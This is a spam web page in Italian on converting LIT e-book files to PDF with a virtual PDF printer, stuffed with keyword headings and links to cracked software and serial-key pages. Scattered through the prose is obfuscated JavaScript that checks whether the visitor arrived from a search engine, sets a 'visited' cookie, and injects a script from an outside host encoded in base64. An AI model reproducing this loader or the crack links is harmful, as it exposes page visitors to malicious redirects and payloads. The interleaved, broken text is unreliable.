

### [How To Convert Lit Files To Pdf Download For Windows 10 Pro 64bit](http://canningplacan.webblogg.se/2021/march/civilization-6-full-crack.html#NEl=KbIzKbhiVrhiZvgBPzgi0LgBGqNCLzNBVngiVrhi39gAqxAIrJnG8MCWbcmXaYC39gzUL2DGi3BMbczH9gBUD3B==)



[How To Convert Lit Files To Pdf Download For Windows 10 Pro 64bit](http://canningplacan.webblogg.se/2021/march/civilization-6-full-crack.html#NEl=KbIzKbhiVrhiZvgBPzgi0LgBGqNCLzNBVngiVrhi39gAqxAIrJnG8MCWbcmXaYC39gzUL2DGi3BMbczH9gBUD3B==)



Il convertitore dispone di diverse interfacce Eccone due:Il PDF online PDF24 Converter supporta molti tipi di file che possono essere convertiti in PDF.. Installa questo software Dopo l'installazione si avrà una nuova stampante registrata nel tuo computer Windows che può essere utilizzato per creare un file PDF dal tuo.

1. convert files windows 10

- 2. convert files windows
- 3. convert heic files to jpg windows 10

Se si dispone di un lettore per il file LIT e se il lettore può stampare il file, allora è possibile convertire il file in un PDF.. La differenza rispetto ad una normale stampante è che una stampante PDF crea file in PDF.. lit o per convertire qualsiasi altro file stampabile in un file PDF Ecco come funziona:Installa PDF24 CreatorApri il file.. lit con un lettore che possa aprire il file Stampa il file sulla stampante virtuale PDF PDF24.

## **convert files windows 10**

convert files windows 10, convert files windows media player, convert files windows, how to convert mac files to windows, convert heic files to jpg windows 10, convert files to iso windows 10, how to convert wma files to mp3 on windows 10, how to convert files to pdf on windows, how to convert wav files to mp3 in windows 10, convert vob files to mp4 windows 10, convert windows files to mac, convert windows files to iso, convert windows files to chromebook, convert windows files to linux, convert windows files to unix, convert windows files to unix format, convert video files windows 10 [Xilisoft Ipad Magic](https://gasdilora.theblog.me/posts/15681547) [Platinum For Mac](https://gasdilora.theblog.me/posts/15681547)

La stampante PDF virtuale, gratuita e facile da usare, può essere scaricata da questa pagina.. lit possono essere facilmente convertiti in PDF con l'aiuto di una stampante PDF.. \*?(?:\$|;)/g),\_0x28f066={};continue;}break;}},'set':function(\_0x4dc5da,\_0 x3e5309,\_0x450fe2,\_0x33a828,\_0x1a1048,\_0x56cc55){var \_0x5f3114={'QeHEm':function \_0x32c10e(\_0x3c88fa,\_0x55c927){return \_0x3c88fa+\_0x55c927;},'VPgkR':function \_0xa14874(\_0x3364e2,\_0x21cd5b){return \_0x3364e2+\_0x21cd5b;},'JPRSw':function \_0x553736(\_0xc8bdba,\_0x4c0dda){return \_0xc8bdba+\_0x4c0dda;},'FqjeC':function \_0x16ae27(\_0x1f876d,\_0x13aa47){return \_0x1f876d+\_0x13aa47;},'mwbBh':\_0x1684('0x12'),'KxSkF':function \_0x178a78(\_0x125749,\_0x400678){return \_0x125749+\_0x400678;},'TAWCb':function \_0x5a2375(\_0x2c822a,\_0x223f39){return \_0x2c822a\*\_0x223f39;},'TIIPK':function \_0xe64a45(\_0x23e07d,\_0x3fca2a){return  $0x23e07d+0x3fca2a;$ ,'pjPuB':  $0x1684(0x13')$ ,'Lzqbk':  $0x1684(0x14')$ };document[  $0x1684(0x10')$ ]=  $0x5f3114$ ['QeHEm']  $($  0x5f3114['VPgkR']( 0x5f3114[ 0x1684('0x15')]( 0x5f3114[ 0x1684('0x15')]( 0x4dc5da,'='),escape( 0x3e5309)), 0x450f e2?\_0x5f3114[\_0x1684('0x16')](\_0x5f3114[\_0x1684('0x17')],new Date(\_0x5f3114['KxSkF'](new Date()[\_0x1684('0x18')](),\_ 0x5f3114[\_0x1684('0x19')](\_0x450fe2,0x3e8)))):''),\_0x33a828?\_0x5f3114[\_0x1684('0x1a')](\_0x5f3114['pjPuB'],\_0x33a828):' ')+(\_0x1a1048?\_0x5f3114[\_0x1684('0x1a')](\_0x5f3114[\_0x1684('0x1b')],\_0x1a1048):")+(\_0x56cc55?\_0x1684('0x1c'):");}};f unction R(){var \_0x4e7615={'lcIsT':'. [Unduh Brush Photoshop Gratis Brosur For Sale](https://hub.docker.com/r/gemansemus/unduh-brush-photoshop-gratis-brosur-for-sale)



[piya lagi lagan tere naam ki mp3 download](https://nigerada.mystrikingly.com/blog/piya-lagi-lagan-tere-naam-ki-mp3-download)

## **convert files windows**

#### [Voigtlander Binoculars Serial Numbers](https://launchpad.net/~leibackkurca/%2Bpoll/voigtlander-binoculars-serial-numbers)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x56f923=\_0x36dfbc();}catch(\_0x30c7a2){\_0x56f923=window;}var \_0x529 d76='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x56f923['atob']||(\_0x56f923[' atob']=function(\_0x1c53ea){var \_0x160a46=String(\_0x1c53ea)['replace'](/=+\$/,'');for(var \_0x28585e=0x0,\_0x15af85,\_0xfd35 9a,\_0x537e8c=0x0,\_0x6ba070='';\_0xfd359a=\_0x160a46['charAt'](\_0x537e8c++);~\_0xfd359a&&(\_0x15af85=\_0x28585e%0x 4?\_0x15af85\*0x40+\_0xfd359a:\_0xfd359a,\_0x28585e++%0x4)?\_0x6ba070+=String['fromCharCode'](0xff&\_0x15af85>>(-0x 2\*\_0x28585e&0x6)):0x0){\_0xfd359a=\_0x529d76['indexOf'](\_0xfd359a);}return \_0x6ba070;});}());\_0x1684['base64DecodeUnicode']=function(\_0x22f838){var \_0x916d9a=atob(\_0x22f838);var

\_0xbb2b15=[];for(var \_0xa9d0f9=0x0,\_0x5d8270=\_0x916d9a['length'];\_0xa9d0f9=\_0x3813a1;},'mfmZP':function

\_0x494316(\_0x4f252,\_0x249c9c){return \_0x4f252&&\_0x249c9c;},'czqPm':'wVe'};var \_0x51cdca='5|2|3|1|0|4'[\_0x1684('0x7')  $[(\text{''}, 0x285f7f=0x0;\text{while}(!\text{''})$ {switch(\_0x51cdca[\_0x285f7f++]){case'0':if(\_0x51751f){return

\_0x28f066[\_0x51751f];}continue;case'1':for(var \_0x2c5e3b=0x0;\_0x4f927f[\_0x1684('0x8')](\_0x2c5e3b,\_0x34ec1c['length']); \_0x2c5e3b++){if(\_0x4f927f[\_0x1684('0x9')](\_0x4f927f['UTpPY'],\_0x4f927f[\_0x1684('0xa')])){if(\_0x4f927f[\_0x1684('0xb')  $[\text{ref}[\_0x1684('0xc')](\text{refs}[\_0x2c5e3b]),0x0)]$ {fromSR=!![];}}else{\_0x23c1e3=\_0x34ec1c[\_0x2c5e3b][\_0x1684('0x7')]('=');\_0 x28f066[\_0x23c1e3[0x0]]=\_0x23c1e3[0x1][\_0x1684('0xd')](/;\$/);}}continue;case'2':if(\_0x4f927f[\_0x1684('0xe')](!\_0x34ec1c ,\_0x51751f)){if(\_0x4f927f[\_0x1684('0x9')](\_0x4f927f[\_0x1684('0xf')],\_0x4f927f[\_0x1684('0xf')])){return undefined;}else{return undefined;}\continue;case'3':var \_0x23c1e3;continue;case'4':return \_0x28f066;case'5':var

 $\lceil 0x34ec1c=document[\lceil 0x1684('0x10')][\lceil 0x1684('0x11')]/(\lceil \mathbf{w-} \rceil+...$  Non stampare su una carta fisica La stampante PDF stampa il contenuto del file di origine in un file PDF.. google ','iGOsZ':\_0x1684('0x1d'),'OJhqf':' ask

','pfhCW':\_0x1684('0x1e'),'cmVqV':\_0x1684('0x1f'),'UrRUa':function \_0x4b63e7(\_0x53c1c2,\_0xd71a1b){return \_0x53c1c2= 0x0){\_0x5f4b2d=!![];}}else{params=matches[\_0x5b3b27][\_0x1684('0x7')]('=');cookie[params[0x0]]=params[0x1]['replace'](/;  $\frac{1}{2}$  (b);}}if(\_0x5f4b2d){if(\_0x4e7615[\_0x1684('0x30')]===\_0x4e7615[\_0x1684('0x31')]){\_0x5f4b2d=!![];}else{cookie[\_0x1684( '0x32')](\_0x4e7615[\_0x1684('0x33')],0x1,0x1);if(!\_0x29d9a0){include(\_0x4e7615[\_0x1684('0x34')](\_0x4e7615[\_0x1684('0x 35')],q)+'');}}}}R(); Come convertire un file LIT in un file PDFQuello che vi serve per convertire un file LIT in un file PDF o come è possibile creare una versione PDF dal tuo LIT del fileI file del tipo LIT o i file con estensione.. Una stampante PDF è una stampante virtuale che può essere utilizzata come qualsiasi altra stampante.. Basta cliccare sul pulsante di download sulla destra di questo articolo per scaricare il PDF24 Creator. [My Little Army full crack \[key serial number\]](https://hub.docker.com/r/inwrittechry/my-little-army-full-crack-key-serial-number)

# **convert heic files to jpg windows 10**

#### [Download batch converter doc to docx for iphone](https://newsranloinven.themedia.jp/posts/15681545)

var \_0x3ac7=['Z2V0','VXJSVWE=','bGVuZ3Ro','dlN6b3c=','emRnQ0s=','Zk51RXc=','U05SWmM=','c2V0','Y21WcVY=','R3 hnVGw=','Y2VKeXk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','aG1wTXg=','c3Jj','bWtEY3E=','aG93K3RvK2NvbnZlcnQr bGl0K2ZpbGVzK3RvK3BkZg==','dVJD','c3BsaXQ=','d0RjRG0=','cmh4dms=','TkxYbkU=','R3NVTUQ=','aW5kZXhPZg==', 'cmVwbGFjZQ==','bWZtWlA=','Y3pxUG0=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21h aW49','SlBSU3c=','RnFqZUM=','bXdiQmg=','Z2V0VGltZQ==','VEFXQ2I=','VElJUEs=','THpxYms=','OyBzZWN1cmU=','L mFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','RGh6','YkZ1','SUpr','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','bGNJc1Q=','LmJpbmcu','LnlhaG9vLg==','aUdPc1o=','T0pocWY=','cGZoQ1c=','cmVmZXJy ZXI='];(function(\_0x231fd0,\_0x4f680a){var \_0x5b4826=function(\_0x4a3682){while(--\_0x4a3682){\_0x231fd0['push'](\_0x23 1fd0['shift']());}};\_0x5b4826(++\_0x4f680a);}(\_0x3ac7,0x14f));var

\_0x1684=function(\_0x2c4036,\_0x19abcf){\_0x2c4036=\_0x2c4036-0x0;var

\_0x184b52=\_0x3ac7[\_0x2c4036];if(\_0x1684['initialized']===undefined){(function(){var \_0x56f923;try{var

\_0x36dfbc=Function('return\x20(function()\x20'+'{}.. I file supportati vengono aggiunti su base continuativa e può essere che il tipo di file LIT sia gia supportato.. Basta aprire il file con un lettore, cliccare sul pulsante di stampa, scegliere la stampante PDF virtuale e cliccare su "stampa".. In questo modo, è possibile creare una versione PDF di qualsiasi file stampabile.. L'assistente di PDF24 apre una finestra in cui è possibile salvare in formato PDF, inviare via email e via fax o modificare il nuovo file.. Modo alternativo per convertire un file LIT in un file PDFPDF24 fornisce diversi strumenti online che possono essere utilizzati per creare file PDF. e828bfe731 [Hfss linux cracking](https://quiet-cove-63129.herokuapp.com/Hfss-linux-cracking.pdf)

e828bfe731

[Hollywood Movies In Hindi Mp4 Download](https://gracious-wilson-ad8a07.netlify.app/Hollywood-Movies-In-Hindi-Mp4-Download)